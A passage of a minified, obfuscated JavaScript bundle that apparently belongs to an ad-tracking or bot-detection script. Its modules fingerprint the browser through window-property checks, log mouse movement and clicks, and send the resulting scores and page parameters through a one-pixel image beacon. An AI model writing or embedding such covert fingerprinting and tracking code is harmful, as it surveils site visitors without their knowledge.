R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var 